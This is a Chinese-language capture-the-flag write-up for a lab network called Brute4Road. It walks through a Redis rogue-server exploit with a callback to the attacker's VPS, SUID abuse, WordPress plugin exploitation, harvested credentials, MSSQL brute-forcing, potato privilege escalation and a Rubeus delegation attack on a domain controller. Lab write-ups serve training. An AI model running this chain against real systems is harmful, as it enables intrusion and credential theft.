春秋云境 Brute4Road
春秋云境 Brute4Road
flag01
1 | 39.99.146.22:21 open |
扫的不全,但是主要的扫出来就行了,redis的未授权访问,利用已知脚本可以直接拿shell
1 | python3 redis-rogue-server.py --rhost 目标ip --lhost vpsip |
可以使用CS上线做持久化
1 | find / -perm -u=s -type f 2>/dev/null |
suid权限,使用base64读取flag
1 | base64 '/home/redis/flag/flag01' | base64 --decode |

flag02
扫内网,搭代理
1 | eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 |
1 | ./fs -h 172.22.2.1/24 -o result.txt |

发现存在一个wordpress站点,wpscan先扫一波
1 | proxychains4 wpscan --url http://172.22.2.18 |
利用插件漏洞上传shell,拿到18的shell
1 | import sys |
在wp-config.php中可以找到数据库的账号密码
1 | wpuser/WpuserEha8Fgj9 |
连接成功后可以拿到第二个flag
flag03

在数据库中的something可以发现一些密码,利用爆破工具尝试爆破16的MSSQLSERVER的密码,这里注意密码前面有空格,需要去掉
这里爆破出了一个密码,这里的sa的sqlserver的默认密码
1 | 172.22.2.16 |

继续上MDUT结合土豆提权拿权限
1 | C:/Users/Public/sweetpotato.exe -a "whoami" |
1 | type C:\users\administrator\flag\flag03.txt |
flag04

做一下权限维持,上bloodhound做一下信息收集
发现这里有约束性委派,所以可以通过MSSQL直接打DC,先抓一下机器账户的哈希
1 | * Username : MSSQLSERVER$ |
申请TGT,这里如果没有反应可能是net版本的问题,换个版本就好了
1 | .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:d34af3aa004fa2c45e4ea2b59dde8fbc /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt |
会得到base64编码的TGT票据,利用Rubeus导入票据
1 | Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2+JPpiQWUoycaAOhzt/cLi5VNZB3R8q2w/HLTT9EYl6QdDtUsfWSHjiRigaaUsKwim5ja35sfxACBN+tRXIcfnd+bj56os0h3hRrLa6UuDcdwCkdzgvG3CC1v325hkcwgP/r1XQgFfFh2htmhIYCyHwOuucjsmTCZYxof2WklddBmGeITjGFSbcKTtWLLDtds4SUC+aSf4XLG7Z7z5ALA9Sn5lhQV77iaaz66wyb+bZbu3CRNE3hFX/garqf84kiUH/xNlpCf/pYHNGMsw7h7475q4txGiiB/izgjVANaatIe1bCdQbdzfqKKp8MM/YckOCy3q3o1WiE3ERcNCvA1uoeCTbPJVYl8YwUjTrZ5eBgmIfeXtpKa6gGW0YCnoncYK759iDdCEEEBRXKzyZ1M66zIt3/4ulINHgwlfokKp6mEcVXStRH3WA3nC7q+ZWJfZt590dXrBj+jjvGf8SbNj4QldPE5ny6jOLIsO021nGp/6rDvLWjxrq/5U3mb2feI1lass33bnDscxGpf90uB7HovWSl6Tb3P3+hOLwTm7UFWq7LAb81qee7Szr+sBqsBlV5LxlAufVFflW1fosdm8BWE6DRUxvUfIqOGzq/A20ho2ji8QncD1pThrn5JW4mgBfeCYxzoSbIdAv91Cj2PPiEMod8/NoTRA6/Ak29dy2oBVg8Xz7oJRrkNuoX6cIuPzqTdMAa9HQtdaAJVQApoWZBMBlw2RLB7Fbj6viWh3HE1NuN1DRMEaS1BZAJssNSi0kIDs3dnz74kCNmGPifVicAq609KQ1LnFXSzako/jronPqX9c7xubgz3REEm2ZI/9MW4Fi3APmnCtnTp1JkfRoB1nmZzLskiiJqFELBwR8oinohYYzzxkrnjzgiT3Py1rFO4eJl8cYmZCqksPN9EOLI5TEFBIYVrFo04mVVhU0LwRj26iM+z2t/K2Jws+zSIHxIfug5pCSO64M73DnjsieMfb7Cg+fwUvX9u8xVqr+3lKfdXPQb9me287ASnBvRZUnWYOXCUeDrtomy6bZ6ggzu26w1hWWorifQ/ZyTJRTnKcTUCYvmnFXOid0n5YxW/zhrmS9EI3okvw43niRxxWz9B4fc2dr6IYk+ayazynK7jm2rRK0b0H1B1qeMdiB6mfvsvXS5k1ud72stVdHdXDzztjuzQsickbRtMauHu03ciOfIs3othGVUL8FXuZEV1M9c9eMOIHvELm27EDovcxGCz4sCreYOeHcUyBIeO+5nP3ZLzxzUZZHGZDQb8BglRxiO8fg0gbu0eIU5d8aYGF8vipfVYeR7Pk/udiDwpl5GyQkZRuO9d1eHUB9NMNWk3l3nw8s/z7PVmxq/ywZ+/bFg4LUyl8JFBLye1B+nCkp0w0aBtMtWhXGe1oggdS564mK0cljgWPkUtVIc8zB/aDTyslIZdgo0uOnKto+icg3m6BE5n+Kc8d9/7n4Y+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCVFuYElDQrgYncIua6XrLyoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDgyMDExNTk0MFqmERgPMjAyNDA4MjAyMTU5NDBapxEYDzIwMjQwODI3MTE1OTQwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |
导入后即可和DC通讯
1 | type \\DC.xiaorang.lab\c$\users\administrator\flag\flag04.txt |
评论